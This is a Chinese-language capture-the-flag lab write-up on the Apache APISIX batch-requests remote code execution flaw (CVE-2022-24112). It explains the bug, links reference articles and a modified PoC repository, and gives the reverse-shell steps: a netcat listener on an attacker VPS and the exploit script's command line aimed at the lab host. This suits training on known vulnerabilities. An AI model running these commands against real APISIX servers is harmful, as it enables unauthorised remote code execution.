春秋云境:CVE-2022-24112

文章合集:春秋云境系列靶场记录(合集)

Apache APISIX batch-requests SSRF RCE 漏洞:CVE-2022-24112

漏洞介绍

Apache Apisix是美国阿帕奇(Apache)基金会的一个云原生的微服务API网关服务。该软件基于 OpenResty 和 etcd 来实现,具备动态路由和插件热加载,适合微服务体系下的 API 管理。 Apache APISIX中存在远程代码执行漏洞,该漏洞源于产品的batch-requests插件未对用户的批处理请求进行有效限制。攻击者可通过该漏洞绕过Admin API的IP限制,容易导致远程代码执行。

解题步骤

题外话

这个漏洞做费了些事,因为开始不懂这个漏洞到底什么意思,最后参考了很多篇文章,才算是明白,这里附上我参考的几篇文章:

1、https://github.com/apache/apisix/blob/ec0fc2ceaf04a20b0bd0ebdaad67296a1d3f621c/docs/zh/latest/plugins/batch-requests.md

2、星阑实验室-【技术干货】CVE-2022-24112 Apache APISIX 远程代码执行漏洞:https://mp.weixin.qq.com/s/S75GkwmsaTggBxcX05GY5Q

3、长白山攻防实验室-Apache APISIX Dashboard(CVE-2022-24112)命令执行漏洞方式利用:https://mp.weixin.qq.com/s/rfN_BtCuwVCS90jwCoA48g

4、https://github.com/twseptian/cve-2022-24112

参考网上的两位师傅的POC,针对春秋云境靶场稍做了修改,修改后的POC放这了:https://github.com/Acczdy/CVE-2022-24112_POC,有需要可以自己下载,或者可以直接参考上面的POC,进入正题:

- 访问URL,得到的是404页面

- 直接使用工具进行反弹shell



- VPS开启监听:

nc -lvvp 18888

- 此处使用的是我修改的在Linux环境中适用的脚本,也有Windows环境使用的,有需要自己可以下载,进入脚本目录,参照下面格式进行运行:

python3 CVE-2022-24112_Linux_by_twseptian.py -t eci-eninecsteC2zon6q0xod9n5r7me4ih.cloudeci1.ichunqiu.com:9080 -L VPS_IP -P VPS_PODRPODR

- 返回VPS查看获取flag

文章合集:春秋云境系列靶场记录(合集)

版权归原作者 Acczdy 所有, 如有侵权,请联系我们删除。